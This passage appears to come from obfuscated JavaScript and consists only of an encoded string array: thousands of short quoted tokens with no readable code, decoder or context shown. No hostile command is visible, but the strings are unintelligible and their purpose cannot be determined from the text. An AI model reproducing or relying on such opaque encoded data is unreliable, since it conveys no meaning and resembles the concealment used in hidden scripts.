te5I','WRDgWPJdMh0','W7aTxCoQxa','lSoeCSkgqq','zSksW5rHWOC','WO3cJSoKFxC','W6ddOCkKcSku','W7CCW6lcPqO','hNtdOmkWCG','yCkeeColAa','xSkAj1FdTq','W6rJWQbvW6y','W5mJhSk6WRG','E8kVa8k6W6a','W4NdGWb/WPu','WO7dQHVdVmky','W7/dRhldSCk4','W6L7y28E','W7BdISk2rmo9','WQlcQ19/Fq','DSkrgCoiuG','W5fpj0Xp','W5pdNcP1WQ0','W78+W6aXBG','xN5XkuO','WQZcKLb9Cq','WObcWRz2W4S','WOrbWR5KW54','WRzjWP3dN3u','W4eNpSkyWQC','WPtcL1OMWOG','j3lcOCkaBq','WQDdWP9jW70','W63dMqjObG','WOX4W4tcRCkA','s8kgi0ldSq','aCokACkaAW','W58WhmkNWRG','wmknjwhdMW','vrn8nNm','WOLWre1O','WPhcGKCZWP4','l3GrW4XP','W6fiW54Hwq','WRhcSKzQWQa','W6K8W7m2Eq','W6RcR1W0WRG','aZjqW55N','xdGfw3e','W4y1lCkLmW','kcyiWP/cQG','W7BdICkYWRj+','tHDhnLi','a8k8WRrEWPW','W7RcM3tcKCkY','W5Tslfnd','WRFcSxinWQK','WO9Mu1z9','W6SJW7/cPYy','W6XuWQSPW7W','W5VdTmoKWR/dLG','W7qOW6qJza','W6GTW6qGBq','vmkzi1VdVG','xZyQBcW','amk6WQfDWPG','W7OHqmoKxa','vI0Ewhq','W6VdGCkPxmo9','vCkonv3dRa','WOdcLvuWWPy','bSokqfn4','W6VdUqbBWOW','W7iWW6i5AW','WPGJW7fQFa','W4NcLfxcKmkb','j8o1wuHJ','W64RW7uQza','WO7cKs1Eha','qJ8jxwu','WQxcJubRCG','W74/q8o1qW','W5xdRCkEamkf','WRv2WPRdM0i','WR1hWRNdMwm','WOpcRIjAbq','aK8Fhmks','W6VdNSkXimk+','WPPkW4SnlG','WRhcS8oYwMW','WOhcLMT+WQW','WP1gW5roW4W','x8kOpCkOW6m','W7vYtCkVW50','WPa2W6CxeG','W49dWOBdGX8','W69nWQu4W78','WOyTW6XGCG','W5jepvnm','W5NdP8kaDCot','W7XtWReZW64','AdC3wsK','cSk0WRnwWOu','W5ZdSSkry8oR','othcG8kGWPq','W71xvmkpWRW','WPRcSwLVWQW','kKaPW6D8','WRddHJNdV8ku','eCkPWQzDWOu','tr1Nkx0','xXPIjx4','WR3cVez2WRS','WQtcIgNdOSoB','z8o5omolqW','W5W3E8oplG','cr8axGG','WOGyBmktW4y','WOVcMmo5sLy','W7NcVMJcU8kv','WQhcIv1YWQa','WPtcIaBdOCoG','W6RdNCk+pSkG','WP9fWR9QW5K','C8kefhdcLa','rcmAxw8','WOJcM8oLw00','mHTXWRlcSW','hCo1WPfPW54','WPlcJ8oGtem','oajYWRJcVa','WP7dQHldV8kd','W6BdJSoXWQBdKq','tbDymuu','W77dM8k3lCkN','sCkBoexdTG','xSk1nLhdUa','W5C3W51iBG','WOC8W7n3zq','dmkpW4HxW6u','WONdIYJdRSk/','W5JcGfhcOmk7','WP7cPH5JgW','W4ZdGmkOWPim','jSkAWRr3WQ8','bCkpW5jZWO0','eCkWWOTnWR4','aCoTWPn9WRu','WONcLeCSWO8','W7G6WQFdOmkt','WQBcVaVdPSoS','W6/dL8kNy8oq','W5ldRLhdQmkk','hSorWP1BW60','WOZcPXn+fq','WRDyWPBdI2u','twhcHmkfvG','W7W/W7ZcPau','e8kWWRvDWPe','iqFcHSkSWOe','pYVcGmkIWOK','W5OJgmk0oW','qH0JW7ZdNa','dmoMWP9KW4C','sIvfb1K','W6tcN0tcSSkx','k8k6W6OFWPK','W75YsSk+W4i','WRNcSqRdU8oH','WOFcLx7dG34','WRJcSKHYWQS','W4mZcSk7WQi','vmkkqSk+W7e','dqKmDHC','WROCW45Nwa','WRFcMfPjWPW','W6pdHCkYlCkI','WOCIW6XRCW','WOW8W6elaW','WO0cWQNcPmkp','W4iXbmk4kW','lf8MW6vH','cSo3ECk8xa','WPG0W7mwhG','WP3cI1iRWPK','dSkCW5vPWOW','WQtdRfhcN0i','WPbQW4ZcQCkc','WR7cRGldPCo/','W6nrWQ/cH8oJ','W4eVhmkUWQC','igi7d8kN','ogW0fCk1','WPjYvvXT','W7NcGte0WQW','W77dN3ZdU8k4','W559WRyzW4m','W7aWW7u4ya','WPBcKCoXwfy','WOD2WQZdI2q','wmoneCkDW4a','hdGpxGC','ix0zW6XC','W6xdVSk0vmo5','W4fcj1fd','mcrjWPBcVa','W7KCCmksqa','W57dU3FdQmkk','cSoIpLjI','WRFdMWxdKCk1','W7FdMCkWWQDI','oGzUWRdcSW','WQ3cJNadWOq','p8oECmk8va','W6BdKCkTWQTU','WQFcValdRCoR','W63cKKJcTCka','W7BdIbvFW5G','kuOiWP0b','W5P8WOWWW7G','b8oix8kUxa','WO7dPxNcR30','mGlcG8kDWQi','W7b9B8kJW5m','WQtcQ0jRWRS','W6RdQZ5mWRe','WOjZWQNcImks','D3tdSmktwq','w8keffVdKq','WOaNW7r0EG','DCkios7dTW','W7xcVLNcMCkq','gSktW49HWOi','WOSLWQ7cHSos','WRPbWRNdRMq','gCkwW5jJWOC','bSkWWQroWPe','W401iCktgG','W6/cMeZcT8ku','qI4gqgW','W71wn3Dl','dYaxrru','WPVcLYPNWOG','D8krdCoFAW','wXhcMmkJWOW','W7KMW7j7ESofhG','W7ldUmoeWPRcRG','WPiOW6qNjG','imkjW4T6WO4','WPJcPCk9WQH4','WOfSvvHQ','WO1GW4lcRCkx','W7hdNSk/WR54','D1ddOCkRua','W4nrjLDr','WOxcOvnWWRW','dSovWRn3WPm','W6Dbs2q5','W63dKmkVtCo/','wSkKm8kDW4e','W5ddO1ZdKmkM','FtngfMi','W6ldICo5WRldMG','W7CYW7CNEq','W6pdHmkXvSoH','eSorWP1zW7O','W4RdTu7dJCkM','od/cGSkTWOO','W6zWwCkNW5S','a8oXWQD4W5C','wCkyo1ZdRq','W6jLy3yc','CCkmfmk4W7G','bSouvmkntW','W5jJb0Px','WRNcNN9qvG','dCk7W6jNWPW','W5CtW6CxfW','W6DTiIDf','W7NdKCoJWRNdMa','vZOyW67dQG','W7LFWPBcQmo7','cSk5WRbmWPG','WQlcHv9QBW','nCoQWPPpW60','WOdcS0XsxG','W53cSfpcUmoJ','W4pdVK3dLCk1','W7GHfCkmwq','W4qKc8kWWRu','W58Uh09x','W73cGu7cSSkt','W7BdMmk5rCoV','WQ8GW6vntq','b1ZcQmkkW7y','WP4MW7eeca','seZcRCknCG','WOWTW4jPCW','WQFcTKzNWRe','WOVdOXRdT8kw','WPhcLebkDG','WPNcRCkEt10','W63cN0RcV8kf','W7ldSrf1WQ8','WQNcKfzUDW','WQFcUHBdQCo3','FZapCcW','oqfHWRtcQW','WOlcMq9GAq','W7tdLYpcSSkn','ottcMCk3WP8','W4mObmkXWQy','WPJcVaHQba','BJqvzsK','WOZdPbddQ8km','kXKGyrS','zsW/W7pdPq','W6/cISo1teO','W64Tg8k9WO4','W67dISk2u8oL','W7HYW4BcS8kw','W6DTvtjI','msFcM8k8WPC','WOfgWQT1W4a','W6tdUZzoWQy','W7BcL1tcTSkj','W7C2W6eLFG','W4qpk8ogWOm','WQxcIwHnCa','dfKIhCkC','W6mAW7HlEq','nK7dP8kHEq','W4bvv8k+W4K','oe8XW6HM','wmkUkCkPW6e','WPhcKmoXwfC','WQ3cPLnxsW','jIxcICk7WPS','W6JdJ8k7WQX/','umk7n8kOW6i','W7K9tmoTqa','a8keW4TVWOW','W5OZeSkIoW','tSkjmJVdJG','j1ZcOSkaWQa','D8k5gv7dVq','yanKxW0','W4CKaCk4WQW','cg/dKmkmva','W7O/W6tcPbS','wseqW7pdTa','uCk5fghdJG','imkpWR9+WQW','W4yGW6NcUajIW6/dHLhdICkEW60','WQvyW4lcN8kt','WQBcGIRdQ8oW','W5Owa8kbWQe','WO3dJCk9WPXM','W5GAcSkNjq','WRWSW45Auq','W7ZdUSkPECoK','jSkuWQXwWRi','emo6rMf3','W7vUtSkJW54','x8onmSkdW5y','WPVcHSo9sKG','W4ldKCk3WOzZ','it7cHCk8WOK','x8kWmmk4W6a','W7xdJ8kRWQv2','W6yocgiR','WPXFWQ5WW4m','W6COr8o7qG','WPfGWO/cO3O','WQ/cQhuEDq','W6tcH0FcUCki','W7/dObfcWOW','k8oxv2PE','cCkWWQLEWPS','WRfHw15X','WOhcTHbYfG','W5FdLf7dLCkN','W6pdNmkQuSoN','W4GPaSkUWQC','pvCmzda','e8k0WOPwWQS','W74QW6y8Ea','aX9dW5lcQG','WPKMW4itea','WPyOW6rTza','ma1wWP/cQW','WPGIW6OAaG','WP1ywmktW6u','v8k6i8kGW6q','W4xdLSkPxCo/','WPKPW6CjaW','WOFdVXNdP8ky','hSkuW4HWWOe','W57cIu3cSCkm','s2S7nga','WPddJ2DUga','WR/dMIPTpq','W4rkoLPd','WOZcJSo4wvu','W7iVW68WaG','jSkgW5nbWOi','E8kzbmoxAq','hCo4WO10W4W','DGaeW4FdVG','WQ4bWO0lkq','WQlcOK56WQi','WQbrW6/cRmkS','sSkujupdOG','qafftxm','wWlcI8kJWPO','W6FdGSkoWPXw','W6ddKmkPq8oR','W5CDW7RcHGy','W70EW77cVXG','WO7cSbXJgq','pXHNWQ/cVq','W6FdLmoXWQtdNa','l8o5tevN','AHKRzeW','WR3cQLznWQS','xghcLCknrG','j0RcHmkrzW','tY8MFJa','sSkwf8keW50','nmk/ifRdLq','WRGxW6emba','h07dU8k0qq','WPNcTrLUfa','e3tdI8kwua','W5OPfCkgWQK','oNFdVmkPuq','WPldGW/dG0q','c8kdW453WP4','W6JdG1/dISkC','aCk0WQDoWPy','W7anW7GWBG','W6K1W7GXDG','WPdcTGnYaW','qIWRCde','WRVcMIZdGCo6','q8k6kSkJW7K','WOnDWQGoW6u','W6ZdL8oJWRJdHq','W5JcGtBdLmkF','osBcImk5WPC','qdikrwy','W4eZbSkGaW','sXXFjuG','cNxdH8kquG','DSkNv8kMW5a','WPTwWQ9/W4u','DWbrfKC','W7jVzgeB','W61it3rc','W4b5wSkxW78','W483emkJoa','nM7dP8kHwa','W7ddRSkapdhcTYBcOffEcCkVoq','W7tcNKJcT8kx','W67dN8kYWQLT','nCoSWRPFW5S','imomWQXFW5O','WO1/W5/cP8kk','WQFcIeHMBa','hISswae','d8kBW498WPi','W6ddNmo5WRRdGq','W7JdKSkPvmoZ','WPxcHG7dU8ks','rcaUzrm','W7RdLtL3WQy','WQ5lWOtdL3m','mbf2WQZcRa','dCoEwSk2qW','q8kulvNdVG','c8olB8kqBq','dmk1WQLiWP0','W7ddMmkJjmkI','W7qGW6FcSbO','WR89WR/dOLW','W743W7mNBq','hmkyWQ5RWRO','xw3cImkDtq','W59kWP7cHHW','krDZWQVcTG','gMRdISksrG','WP09W7Kiea','W5JcPuNcLCke','W6ZdTM3cJmoS','W5NdOKhdHSkM','kMe7f8k7','lmoZWOvoW6S','WQLkWRnPW6y','WQ9aWPLtW50','uhdcJSkquq','WPpdQWZdRmkC','objJWR7cVW','WPD6we15','W7NdKmo4WPlcUW','W4nIBem6','uYmaW6VdPa','CIWMxrm','W6LdWQFcJ8o0','eJyuqre','kX93WQBcOW','W4JdTvRdJ8kJ','WPdcH1W8WPK','fZKLDGO','WRfFWO0thG','hH9eWP3cVa','W67dSSkTECo4','uIuCwg8','WPFdRZ/dTSkP','W6fVWRFcGmoe','WONdKthdRSkF','W4NdQJOHW40','rYivW6xdOa','WRpcQfr4WQa','WPHfWR5QW4i','WONcGhj0Fa','W7VcLfpcSCkF','zt8YW7FdHW','ACkcbCoFDW','htbiWPVcJG','iXjUWQ3cRq','pdhcJ8kTWOq','W50LdmkWbG','W7xdN2ZcP8kG','ngWOW7bJ','jx8JeCkP','WQNcLf5PFa','W7VdNSoUWQddGW','W6NcLvdcSCkF','qa0Utb4','WPBdPH7dU8kA','WRRcRHLqeW','WPLfWRTTW5K','WOD2W4dcQSkt','WRnwqh9B','W6RdMmoGWR/dLG','kdzHWQtcTq','FSkqcSoCFa','W7rpWQlcHCoJ','W5ZdU8k4fmkO','W484fSk4nW','exBdNmkjtG','C8kCWQLaWQ4','tajbn0e','rYygtMu','dNNdGCkvvq','W5bzCSk/WQO','W49vkLHx','W7yoW5ebqq','W4Xdivzj','sN3cHSkdrq','WOWZW7Kraq','xmo5p8oXsW','W5W7W7BcUWC','t8kjm1ddOW','e8kIWOz2WRi','WOCNW65QBq','W7xdICk6kSkO','CtKXvte','lSkEWPXQW7e','W79tWROMW7G','WPujW7iVnq','xsmUCqu','W7zmWQ/cJmoZ','W6/dJ8o6WQ/dNG','W6/dSfRdLCk9','gmoTWPTUW5S','WRlcG1rGEq','WPtcSKOoW5u','W7P6sKCa','zCkycmovCG','gmkuW4n9WP4','uGWyAZq','bmkyWOPAWRi','W5VdMmoJWPJdPW','W7/cIvxcU8kd','isxcI8kTWOq','W5HGW40dW5G','W7RdGCkLx8oS','DSkeg8ovzq','fmo2WQHUW7C','W745W77cSXy','W4v4WQZcJ8oL','gGyDW5lcJa','b8k4WOTbWRO','fGBcRmkoWR8','W7BcL3xcLCkb','xcOQzcS','WPbAtuPI','EYrBlNe','WPRdJxRcVvu','WO3dQHVdVCkA','W7SQxmoTxa','WQrAWPBdGNC','lg0He8kO','WPbWW53cQSkO','WRtcG1nTBG','W6ZdOwddG34','hCowt8kJsq','WPebW4aqca','W5yTFmovAG','cwldISkktW','W74SxCo5qG','xdrge2i','W53cGu7cSSk+','utu7EIu','lmo7wfrP','WRdcUr3dPCo/','WOdcHCo/rKm','W6OysCkSW6e','aMxdNCkmwa','W5ddOeRdMSk8','nrn+WQ7cVa','W7S2W6JcOHi','WPnPvvjZ','eYKrrbG','m0HdnCks','vSkGimk5W7e','W61jW5pcV8kG','W6/dHmk6y8o9','W5mQh8kAWQa','ASkogmoCva','sHXsk1u','W6i9uSoUxa','ghNdGmkmxq','W7JdL8o4WQFdGG','nmknm0/dOW','dCknW4PYWPS','W6NdG8oQW5RdSG','WPFcLfdcTCks','WO/dVMxcQge','rXGYzMW','WPO3W7vIDq','W6fpWRaWW6q','W6bUWRpcRSov','EZ9ydKq','pHpcJmk7WRq','rd8tu3a','iNu6gmkt','gmkbW5DdWP4','WOTcW43cM8o7','WOCTW6PVyG','W6aSW7mQFW','n27dNCkiqq','W7DbWRRcGCoK','tCoiqwD4','W4JdO1ddNSkM','oSoVqfj6','W7ZcMxtcNSkz','s8ktcCo9uG','aCoNWPfOW4i','bZegrWm','W6dcOuZcLCkO','btbcWRBcIG','lYRcLCkDWP0','W79jWRVcLmoM','WQtdPrRcJNy','W5PWWRpdL2q','WRBcHgTbzW','sMhcR8oSwG','uCkKpSk0W7G','WP/cUHbPhG','WPW6W73cOqi','WP02W447W5q','AhZcRmkZyW','WPnzWP5fW4y','WRxcJmotD3C','W5ddGmouWPXy','sCkgl03dOa','WOW6W65TgG','oHfLWR/cTq','xSk0fmo3vG','nCoNWRPSW4G','bmkHWRWkWO8','WP7cPfKxWRG','WPNcMSo1xf0','W4jejfnv','W43dU1/dL8k4','WOxcHMCOWQ4','W4hdIuf+WPS','WQZcVw14WPC','gSo5WOnKW4a','jSkIWQ14WOu','W7X8sSkWW5W','nSo5q0nM','WQvFWONdGhS','mmoWyhfI','WPrWW4BcUSko','bX3cTCkRWPO','dmoPBNz8','iNCPg8kV','WOLkWQXPW5a','WOjTALv7','W4aUg8kTWQS','W6mWW7FcUr8','iCk2W45mWOa','bq4fxcS','nYBcICkNWPu','vs4FW7BdPG','WRlcPLD+WQ8','WOldJJddSCk0','jSkPWRfDWOG','WPhcM0qUWPa','WOhdRwFcQMa','W6CMtmoVxa','WPWvW5xcVHW','oCoRAIPn','zIeWxK4','WOVdMJVcHCkk','W7tdNSkQnmkE','WOBdR1WrWPS','cSolrSkHqq','WQvbDSoxuJFcRXNcL8obW44','WQXNWPRdVLq','ACkqwxBdLq','W4rUWOdcUCoN','W6FcG0BcT8kz','vmkTp8kJW70','iMG9bSk8','h8o+xCk3BW','nrOtus4','WO3cJvuPWPK','xsqxuxO','W5nGWQ/cHSoe','qqaJW6xdQW','WRbWWPpdNf4','dMBdNCkmvG','AXpcOmoZj8k0W6BdGutcTSoY','WPPwWQH1W5a','gmkEW55RWOe','W6q2W4JcV30','W4/cPhlcS8k0','WQRcLv5XDq','W4G8W5vDtW','WPBcRCo0yLq','tgBcK8kBqq','jMW5bSkU','W6FdGmk0WQTu','WORdSrNdU8kn','mmo7rhnb','W7rVCMWb','W4qzE8kJta','W6VdVbfoWOO','m8oHxeLV','W6rVWQ3dO8oi','WPxdUwBcQ24','W4u4bmk5WQe','c8kaW5jQWOW','WQlcRCovBhe','d27dMCknqa','W7/dM8kNbCkq','WPdcVgrThq','xmkzpLhdQW','vsWgW7ddPW','W6JcLuNcKmkA','WPpcI8o6w1e','WPfkW6qQjG','W7FdJSkUWQ1X','W4aYbCk2jq','WO99WRZdHCka','W6tdICkXwCo6','W7JdGmkQDmoX','gc0svWq','fSoWWOz2W4e','hxNdNmktqq','WOFcLrRcM10','W6NdUdzsWRa','W6D0Dwul','WPdcVrxdVSoH','cCkRWRXmWPS','WPBcOZpcGCoQ','qIK0Ddy','WOVdR1qhWRi','WQpcVKHTWRu','tsaYEs4','WRbrWORdLxi','W4vvnJjs','WPZcIfeGWPK','x8kQc8kQW7K','mLGIgmk2','W7xdTdzpWRa','sNxcKCkCrW','W7rXwCkNW5G','xCkuoK/dOW','W7yLa8k4ia','W6LZumkNW5a','WPdcHfW+WPC','W4JdRfNdM8kL','eCkLW5rbWRi','eSo9WPb0W5S','W5OWeCkYWQG','W7/dKCkLd8kl','ECkrCSonrq','W4VdNCk9pCk4','WQxcV1L8Aa','WPeIW6ulda','W4mpjSkmWP0','W5PGDmkVW7G','W5FdQ3BdN8kk','tZqEq3y','W7bLFmkdW6m','dMJdHCkltG','pYBcPmk1W6m','t8kpmvtdVG','sH5Emvm','W7vkWQCKW7a','W5qOW5KsFW','W58QxmoXva','W4HnWOaHW4i','W4a2x8oPAq','WPWhW7JcKqC','t8kujvldOG','W40/b8k4iW','W5JdLay','W78riCkf','W7VdN8kkBCoh','W5r2qgmo','W7rImCkgW6m','W6VdNCkKvSo5','nJFcHmk/WO4','agpdHSkaqG','ewJdKmkgqa','WRjyWPpdHwG','W71GuCkZW4K','aCoiC8kRza','isJcMCknWOe','W6ddNmk5tSoT','mW0RutW','eSkVWRjjWP4','F8k/cmo4BW','W5hdN3BdKCkB','jN0OW4nm','W7rpWRhcL8oZ','FmkMWRK3W7y','lYhcLCk8WP4','s2ZcICkqBW','WOjcWQPOW5m','W6pdN8keaSkG','W79DWQyKW7y','W4yIeCk4dq','fSopB8kaEW','WOFcPuf8WRK','WO0nW7vLwW','WPj9W5FcQSkt','o0CGW4xdUG','WPhcSLabWR4','W4LtWPy/W4q','WRVcVX3dRSoX','W7f0tmkYW4m','l30Pf8k3','W7pdMSoUWQtdGW','WRhcHfX/Fq','W6WZW6eKAG','W7NdQNVcT2m','mCoHrcPn','W5iJnSkPWRO','dhpdH8k3uW','fclcHSkwWQa','WQFcRCoFyey','WRf6W7ldI3S','W448eCk0iW','W6SKxmo2ka','lX3cJ8kPWR4','WQudpmk8WOa','WOXHvvnZ','vCkAi3BdUq','pmktiCkFW5W','W6xdRX5cWPm','W7ddGCk7WRrN','j8ozFgXm','W4j6CWa7','W7mVW6qPDG','W4OWeCk8WQ8','sJOitg0','W7Hfovnf','tc4FCJq','W7xdRZfcWRm','WOu0W5ebjG','W7JdU1VdK8ka','WQbAW5BcOmkK','WPLQW5lcRSkl','WOOcW7Tbqq','WQzdjL1q','xmkrm8oQqW','ctervXW','W5BdUeldHSkL','WPBcOGP+bq','W5BdT1pdMmkQ','W6ddTmo5WQhdKW','W6VcLLdcPmkB','eCo2WPb5W4y','fbZcLmkmWO8','cmkXWQ9jWPa','W4OdWP4WqG','WQdcRaxdT8o2','W6PuWRCYW7m','amkVWRbwWOO','WOjSW6JcHSke','WRxdRgVdUCkm','W7VdNCkLl8k8','tCkpihVdRa','WOzyWRXKW4a','WOFcNIldT8oC','W6T6rCk5W5m','dg/dL8kCtW','nxi4fmkT','WPpcKCoPrKK','W6D1jmkUW5a','zGmkCge','WOdcJeG9WPS','WQpcRK5YWQG','WRRcVM1cta','b8o/DCkL','rd0puNu','W6vSsSk1W4e','iGfOWRNcQq','WPldH2ZcU2m','BdimCt0','EmkdbComDa','WQbwW6RcPmkj','tZn6dLC','bWbpWPtcOW','mIDpWPax','W5y1bmkOkW','y2JcUmkEEW','W47dRSkuWOTs','W69YW40iW54','W6aJumo9tq','yCkubSopzW','WOfsWO9UW7S','W7VcG0BcRSkC','WP3cKLC+WPW','bCkcW453WQ4','W6PcWRyPW6m','awpdNSkkqq','WPhcM1WGWPG','fCoXWPHMW4C','udjNaMm','W7D4Bw8p','ftSvvHK','W5inAmkMWQS','ltNcICkoWOq','DazsmxK','WPpdOJTjWOa','WOu9W7Ktfa','xCkMomkLW7e','WQ/cSdT+jW','W7PckNLK','W7y2W7VcTWK','gdezvXO','W43dQ8kzl8ks','WQpcVGpdPSoH','W6tdJSk4WRPM','W7ldMmoUWPldOq','fSoWWOnOW40','W7edW6xcUbm','WOXOW4JcUSkk','WRdcK1TPzW','WRVcHv1ZCG','W5/cN3NcUSkI','W77dVrX/WPe','zmked8ogCa','WQ/cKsP1jG','W7rHWPvAW7K','W4nPhwX4','W7OKr8o6sG','bJKjvWq','WPxcK08PWOC','WRtcIHpdJSoQ','BciCv2O','W47cLbfrWRm','mSo8wK9M','W4rACv4A','leGZW6TJ','W7H9A3yD','pJuwofm','WRVdO2dcNLC','W67dN8k1tSoK','le4OW7bL','W5NdS0RdJCk2','WObFWQnWW4q','WRNdM1xcN34','tsmiW6ddOW','W6NcLKRcVSku','W6a8W7xcOqm','v8o5mSoeDa','W7alW6eREG','WPfQW6tcH8kg','y8k8nCokAq','W5DaFCoVsW','chddG8khqq','W6NcNK7cT8ki','haBcUmkcWPq','W4yUfCkWWQe','isdcLmk8WOa','WOlcL8o7s10','WRpcMINcGCox','s8kLgCkWtW','WRiMW7Kvbq','nMe+bmkK','W5BdTehdHmk6','W6xdVmkIqSoe','W7GeFK1x','W6iYW6tcTHC','bCksW4X1WO0','rdaYDtq','W7/cMerkWRm','W7yNW7idFa','WPtcOvf3WPq','mJJcK8kUWOC','W71qgSkIW5W','WOKnW4bOzq','bXKort0','hSoBvSk3tW','W4CJd8kRjW','W6OscSkqW4m','bmkXWQXmWPm','WP1OWRlcHCoO','WODRuuv0','tXr9e1q','oJnVFqu','mSo9AL4a','W7/dGCkMk8kM','W7SNW57cPGu','qCk0pmk6W7i','WQxcSv1+WQO','scucW77dGa','WRnlzdbW','W7zyWQZcGmoQ','oXXJWQxcVq','dmkPWRXaWPy','fNFdHSkCqW','W5GUcLjB','W5abv8oDDa','W5WIc8kMWR0','W7HrmSkvW70','W6z6AhOu','W4niifDc','W73dGmkZqmoZ','W5v5W43cL8oc','xSk2pSkOW7S','W4b9zwmw','nSk6WQb6WOS','W7LgkvDJ','qGK/xsS','W7BdGSk5iSkY','W4iIhmk4WQO','qmkrje/dUq','WO7cVHfRca','uCkEpu3dRW','W6z6tSkKW4e','WRdcTLbPWRe','WPJcRNZcGCoV','WOhdRHFdN8ki','W50sWOTDyq','d8k+WRbuWQ8','W4m7bCkToa','jweLemk1','W50XeSkseG','z8krmSk8W5y','W44/W5eWAW','WR7cPaTHaq','rCkVp8k0WP0','WRBcJwbmWRK','b8kwW4nGWO4','qCkRnCk+W6K','WO7dVdz2Eq','WQNdQH/cHCo1','W4NcO2NcS8kY','WRT0WOBdGfq','WOVcHuKYWOS','W6PCWRhcGCoU','WQ9GW4xcRSkW','ug/cM8kzrW','W77dRx3dUSka','W6ZdGSoHWQ7dJW','nfG0W7DT','WPFdUbtdJCky','W6pdGmkouSks','WO/cIKCYWPW','gNtdOCkwqq','W6RcM1hcT8ks','qty9DYC','axJdTSkfra','W6hdNmogWOFdNW','WOFdOHFdR8ko','oXhcRSk1WQa','AmkacmohDq','W6iTW6e7zW','W4aSeCk+WOW','W5LLWQJcTCoV','WR1vWPpdNN8','s8kZnCkdW4C','eNu+f8ky','fmoPWQzrW40','it7cJCkKWPC','W7VdKmkSrCoX','f8oDwwDI','cmoDCmkJrW','xCk7lmkUW78','BaLBmvK','gmkAW4vYWOq','WO49W457Aq','a8kgW4PUWP8','sZu7Ede','W73cGhtcKCkf','W7ZdSJTrWRO','fCk+WOPtWPW','W73dISoGWRRdKG','qSkWbhBdVq','WOvFWRX1W4e','WPlcISo1rvC','oCoUvLj8','W77dHmk8kmkM','W6ldMSoPWRNdKW','xtnaovy','W7pdR2hdR8ob','W7y8W73cSqK','rsGtzJO','gIKhvrG','W6VdJ8kUWQ5V','W4q1bmkIWQK','W7JdMCkEaSkf','W7SXm8komq','oarGWRBcTa','emkwqun6','WQFcJ0L1Ca','WPxdOhVcT2i','W6O0W6K6Fa','WQXoEfXm','WQlcIK50WP8','nIVcG8k8WOq','WQJcLSoIy0O','W4aME8oOCG','W4anE8o+Dq','WR7cRKz8WQe','WPFcVCkoBSoz','qh3cHSkcwW','o8o8wej3','W6q6W7FcTWG','W4pcVdVdMSkH','W5ddSKhdHSk5','WOLqWR1LW5W','WPhcQ0z+W5y','W7JdG8kGk8kW','W5i9l8kXkG','W7ddK8k9WQXW','W4xcO2xcVmk2','hw7dUSkiCW','qmk+j1FdLq','vsqsW7ldVG','W7zJtCkHW4q','WRFcTvXkWOK','xd0lxge','WRXwWOVdM3G','w3lcLCkAqW','W6PDWRRcH8oL','B8kdf8orrq','psFcM8kQWOK','nHeeEHC','WOJcPbbZgW','W5aIdmkSmW','nJnfdh0','mSoUWQLHWQu','W6hdM2RdRSkS','WODDWOPIW5W','W6LBvvO9','W63dGSkIWQvY','WOTgWQXLW5G','BhBcLmktCa','oKiVW69H','gd8qwGS','uCkwpCkzW7u','pCk0W7vCW6u','W7tdVw3dMSk/','cc5VCd4','a3hdNCktqG','WONcNCoIrKK','WPNdRmkEy2a','WPNdI3BcOua','shFcICkwuq','WQ1mCIzV','W43dKmkvmSkF','W6C4tSoYqa','WPtcIZFdISow','W7xcHaH2ia','ss0KBte','vdOpxMy','WRvvWPBdN2y','WQ5sWPldMMy','WOa6W7j2EG','v8k6fSkzW6K','WOFdQglcVh8','W7RdMmkYWRvM','yWW2W6hdUG','qY4otei','W65kWQ8SW7K','aSkmW4P9WQG','WOhdVqNdKmks','W6SYW7yXDa','W6TZs8kVW4G','eSkSWQniWPO','eCkoWRfqWQ0','kMiUhCk5','isFcJSk6WOe','W6ebjCkjWP4','WP1lWQT/W4S','c8kAW4nZWP0','W7/dVcTEWQC','W78+W7OWEW','WQFcKLXMCG','m148Emk/','W47dLdDiWQO','W6ddKmkKm8kL','W7rDWQ/cN8oZ','W6C1W6NcLZi','WPtdP2lcT3C','oGzRWQtcSa','WO5GW5pcMCkk','fc0BvbK','W6bOWO/cRmoM','jWb/WR/cVG','W7VdLSoNWRtdNW','W6BdPCkVWPHe','W5RdP8kEnmk0','lgu0W7ng','W5aBz8ozqW','W55ei0Py','j0RcO8kyCq','WO/dSbJdTSkA','W581cCkQWQK','WOdcLCoOsei','WPddJcbsWQq','kZPHW5lcTG','wxtcISksrW','g8oNWOz0W5O','lfm6W79R','WPuUW44gFa','WPFdLSkRoCo6','W6D8y2Kn','ob90WQVcVG','W4pdGmk1y8oX','WPRcGXfCea','wmoni8koW5W','W6FdTmkVE8oJ','DI8YFI0','o8ortMPP','zmksz8kWvG','W5JdTftdHmkG','W77dG8o+WR7dNG','tLZcLmkOWR0','W7S+W7tcQXi','WOlcMtL+fG','W7TrWRu+W60','W7WJW6lcQWi','urTElKO','W6ldJmkGWR1I','ruCHW6ZdMW','l284h8kP','W7rhWQhcPmkA','W7fAW5rdW6W','WQW+W4X/DG','W6NcMLxcPSkv','mSo9vuz+','k2BdLSk0ra','ottcGSk4WOm','WRdcS0X8WR8','WPZcUINdImo3','WRRcNL9HFa','kXX0WQ7cOW','iCoYqfn7','W7e4W7RcVWa','W5HJavrS','WOu8W7rKFW','WRexW6tcHmke','kmoxECk1FG','W702rSoUtW','vGPsj1O','hJacsr0','W5m8fCkona','W4RdImo7WQpdPW','Ccm3W4xdIG','WPClW7LnCG','WQzUW5pcVmkB','DSkhdmonDG','W6nKtCkJW5G','W5qBlCoAoW','WPldPbBdSmko','ACo5dCo9Da','WRHyWQLPW5O','W4WShCkPWQa','WPpdQWxdP8kt','WQddO0JcSSkz','jmoxyxDK','WQdcTaxdOCoS','qIeEwxC','WRVcSvv2WR4','utSBW6xdOW','W45qWOy+W5q','WOhcKuGGWP8','DZ5Hevi','W7JdMSo9WRtdNG','WRHfW7ldVum','WRBcTeKWWQ4','Bmkpj3tdVa','W6/dGmktimkZ','mM8PhCkU','xSkjm03dQW','WP7cPWfWaW','W6mraSk1mW','W75aWQW6W7q','WRxcNv9HzW','WQ/cPhb/vG','W51VW7tdKWa','W5JdTCooWOpdTa','W4RdUvFdJSk2','uHPmluy','gCkeW55xWQO','xmkpa3ddMq','gCoswCk9wW','WQVcGgOPWRG','Ct8xzGW','W7xcG1dcOCkA','amk3WRjoWPi','D8kYbSooCW','WOXWWO9vW4a','W6eYW6NcQb4','W6uBnmkejW','W6VdMxbKdG','pmo8WRTpW48','kCo7seDO','qs0kvxS','WRhcVe5WWQi','W400fCk9WQC','W4OdW50CwG','W7XEWRxcJSoO','WOJdRb7dUmkv','WQXkWP7dOKq','WOJdMXldM8k4','WP8bW44Hcq','xXLniKi','c8kCW4XPWOC','WRLgWOtdNMy','W7RdMCoeWPRdPq','W7pdUtf